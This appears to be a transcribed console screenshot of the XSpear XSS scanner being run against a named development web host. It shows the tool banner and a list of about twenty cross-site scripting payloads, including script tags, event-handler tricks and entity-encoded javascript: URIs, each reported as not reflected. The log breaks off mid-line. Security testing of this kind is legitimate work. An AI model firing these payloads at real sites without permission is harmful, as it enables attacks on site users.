 관리자: Windows PowerShell
관리자: 명령 프롬프트
관리자: 명령 프롬프트
C:\Users\k1210673>xspear -u 'https://dev-m.o-tube.kr?test=' -v 2 -a
    )  (
 ( /(  )\ )
 )\())(()/(          (     )  (
((_)\  /(_))`  )    ))\ ( /(  )(
__((_)(_))  /(/(   /((_))(_))(()\
\ \/ // __|((_)_\ (_)) ((_)_  ((_)
 >  < \__ \| '_ \)/ -_)/ _` || '_|
/_/\_\|___/| .__/ \___|\__,_||_|    />
           |_|                   \ /<
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
                                 / \<
                                    \>       [ v1.4.1 ]
[*] analysis request..
[-] [16:52:54] [200/OK] 'STATIC' not reflected
[-] [16:52:54] [200/OK] 'test' not reflected rEfe6
[-] [16:52:54] [200/OK] 'test' not reflected <script>alert(45)</script>
[*] used test-all-params mode(-a)
[*] creating a test query all param
[*] test query generation is complete. [226 query]
[*] starting XSS Scanning. [10 threads]
[-] [16:52:56] [200/OK] 'test' not reflected <svg/onload=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <script>alert(45)</script>
[-] [16:52:56] [200/OK] 'test' not reflected <svg><animate xlink:href=#xss attributeName=href dur=5s repeatCount=indefinite keytimes=0;0;1 values="https://portswigger.net
?&semi;javascript:alert(1)&semi;0" />
[-] [16:52:56] [200/OK] 'test' not reflected <details/open/ontoggle="alert`45`">
[-] [16:52:56] [200/OK] 'test' not reflected <a href="jav    ascript:alert(45)"">XSS</a>
[-] [16:52:56] [200/OK] 'test' not reflected "><iframe/src=JavaScriPt:alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <video/poster/onerror=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <img/src onerror=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <audio src onloadstart=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <meter onmouseover=alert(45)>0</meter>
[-] [16:52:56] [200/OK] 'test' not reflected <marquee onstart=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <script>alert(45)</script>
[-] [16:52:56] [200/OK] 'test' not reflected <textarea autofocus onfocus=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <keygen autofocus onfocus=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <a href="javascript&colon;alert(45)">XSS</a>
[-] [16:52:56] [200/OK] 'test' not reflected <input autofocus onfocus=alert(45)>
[-] [16:52:56] [200/OK] 'test' not reflected <a href="&#14; javascript:alert(45)">XSS</a>
[-] [16:52:56] [200/OK] 'test' not reflected <a href="javascript&#x003a;alert(45)">XSS</a>
[-] [16:52:56] [200/OK] 'test' not reflected <a href="&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29"